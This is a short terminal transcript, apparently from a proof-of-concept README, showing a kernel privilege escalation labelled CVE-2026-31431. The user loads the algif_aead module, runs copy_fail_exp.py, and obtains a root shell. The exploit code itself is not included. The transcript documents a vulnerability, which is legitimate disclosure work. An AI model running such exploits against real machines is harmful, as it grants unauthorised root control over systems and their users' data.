 user@CVE-2026-31431:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),101(lxd)
user@CVE-2026-31431:~$ lsmod | grep '^algif_aead'
user@CVE-2026-31431:~$ sudo modprobe --ignore-install algif_aead
[sudo] password for user:
user@CVE-2026-31431:~$ lsmod | grep '^algif_aead'
algif_aead             12288  0
user@CVE-2026-31431:~$ cd copy-fail-CVE-2026-31431/
user@CVE-2026-31431:~/copy-fail-CVE-2026-31431$ id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),101(lxd)
user@CVE-2026-31431:~/copy-fail-CVE-2026-31431$ python3 copy_fail_exp.py
# whoami
root
# id
uid=0(root) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),101(lxd)
#